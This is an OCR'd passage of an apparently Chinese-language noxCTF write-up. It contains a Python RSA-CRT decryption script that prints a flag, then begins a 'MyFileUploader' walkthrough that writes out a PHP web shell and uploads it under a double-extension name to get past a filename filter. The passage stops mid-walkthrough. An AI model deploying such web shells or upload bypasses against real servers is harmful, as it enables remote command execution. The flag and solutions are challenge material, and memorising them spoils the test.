1 from gmpy2 import * 2 p=86376337672570085670996534865410911713204915094336154475391624379112441758856678063984117905240835534451581135022277452062053276909395040329946999020532229 3 q=12640674973996472769176047937170883420927050821480010581593137135372473880595613737337630629752577346147039284030082593490776630572584959954205336880228469 4 dp=65007957022168346211090423511932615306500438410562529309309496633586250168818328407280660261502646930761093548740998413804548817160977783072681169105829290 5 dq=78347226367355344901953258038647067238057403355130388913791176043888168367455609809825679567351220196300217543876276751696804359958252753916081112055004 6 c=2472230540388738207356731646764908066263155290596022939907910799560215441817605633580063888752761416407353043765708507967615735020535194522298935131607648657359957604197833987226592506276431853608900731027027852 7 def egcd(a, b): 8 if a == 0: 9 return (b, 0, 1) 10 else: 11 g, y, x = egcd(b % a, a) 12 return (g, x - (b // a) * y, y) 13 def modinv(a, m): 14 g, x, y = egcd(a, m) 15 if g != 1: 16 raise Exception('modular inverse does not exist') 17 else: 18 return x % m 19 qinv = modinv(q, p) 20 m2 = pow(c, dq, q) 21 m1 = pow(c, dp, p) 22 h = (qinv * (m1 - m2)) % p 23 m = m2 + h * q 24 print(m) 25 txt = hex(m)[2:] 26 print ''.join([chr(int(''.join(c), 16)) for c in zip(txt[0::2],txt[1::2])])
116302080902045061763029611715390220427211378079118188766378217591O1 noxCTF{W31c0m3_70_Ch1n470wn} [Finished in 0.6s]
六：MyFileUploader
首先使用第一种，比较常见的方式：
由于该网站允许我们上传文件。让我们创建一个php shell文件，但将其保存为dummy.txt
dummy.txt

<?php
system($_GET['cmd']);
?>
然后，尝试上传它
↻ ⓘ 不安全 | chal.noxale.com:8079
It is the most secure uploading server in the world!
BROWSE Upload file
SUBMIT ➤
File: dummy.txt
There is no .png/.jpg/.gif in that file name
由提示可以看出，这个上传的文件它希望文件名包含.png / .jpg / .gif。让我们将dummy.txt文件重命名为dummy.png.txt并尝试再次上传
File: dummy.png.txt

Image uploaded to: <a href='uploads/dummy.png.txt'>Here</a>
接下来我们看一下上传之后的网址：